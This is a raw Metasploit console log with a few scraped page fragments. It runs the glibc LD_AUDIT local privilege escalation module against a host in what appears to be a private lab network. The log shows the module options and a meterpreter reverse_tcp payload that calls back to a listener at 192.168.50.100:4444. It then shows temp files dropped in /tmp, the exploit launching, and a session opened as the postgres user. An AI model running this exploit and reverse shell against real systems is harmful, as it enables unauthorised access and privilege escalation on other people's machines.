 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Codice_CS...
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
photo
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic
1 Linux x86
2 Linux x64
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (3045380 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:35802) at 2024-12-18 14:57:22 +0100
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.FmH6lN' (1271 bytes) ...
[*] Writing '/tmp/.8nrtJU9' (276 bytes) ...
[*] Writing '/tmp/.OQAn3' (250 bytes) ...
[*] Launching exploit...
meterpreter > getuid
Server username: postgres